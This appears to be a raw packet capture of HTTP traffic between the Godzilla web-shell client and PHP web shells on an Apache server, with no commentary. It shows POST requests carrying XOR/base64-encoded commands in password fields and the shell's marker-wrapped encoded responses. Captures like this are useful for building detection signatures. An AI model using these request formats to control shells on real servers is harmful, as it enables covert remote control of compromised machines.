 POST /Godzilla/php_xor_base64.php HTTP/1.1
Cookie: PHPSESSID=00jof787h5e1mln7eofap0cig5;
User-Agent: Java/1.8.0_221
Host: 19.
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 51
pass=AWEzAAN%2FWFI3XHNGaGBQWDEHPwY4fSQAM2AIDw%3D%3DHTTP/1.1
Date: Tue, 18 Aug 2020 08:44:00 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 40
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
11cd6a8758984163AQQWDQ==6c37ac826a2a04bcPOST /Godzilla/php_
POST /Godzilla/php_nihao.php HTTP/1.1
Cookie: PHPSESSID=0halb205960bb3i9fv0ml0fjg0;
User-Agent: Java/1.8.0_221
Host: 1
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 48
gfg=W2M1VVQjCQlsVCVAbTJXWmsFOVNvIXVbaGheCQ%3D%3DHTTP/1.1 200 OK
Date: Wed, 19 Aug 2020 07:52:57 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 40
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
6a5f54a0ff2690feWwYQWA==9762009b1c882335POST /Godzilla/php_nihao.php